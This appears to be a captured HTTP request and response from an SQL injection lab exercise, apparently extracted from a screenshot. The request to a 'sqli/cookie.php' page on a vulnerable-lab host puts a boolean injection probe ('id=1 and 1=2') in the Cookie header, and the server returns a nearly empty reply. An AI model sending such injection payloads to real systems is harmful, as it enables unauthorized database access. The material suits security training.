 GET /zjbc/sqli/cookie.php HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: id=1 and 1=2 PHPSESSID=nidpd8k5mvv7fj5cqolef743u3
Connection: close
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2020 10:34:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: id=1
Content-Length: 8
Connection: close
Content-Type: text/html
:<br>